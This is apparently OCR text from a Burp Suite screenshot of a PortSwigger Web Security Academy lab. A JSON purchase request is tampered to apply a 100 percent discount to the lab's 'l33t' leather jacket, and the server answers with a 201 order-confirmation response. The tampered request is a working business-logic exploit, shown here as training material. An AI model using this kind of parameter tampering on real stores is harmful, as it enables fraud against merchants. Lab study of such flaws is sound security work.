 Request
Pretty Raw Hex
\n
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a53000b04f8f57f80813f0d00e20066.web-security-academy.net/cart
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16 Content-Length: 155
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
In
R
R
R
R
R
Done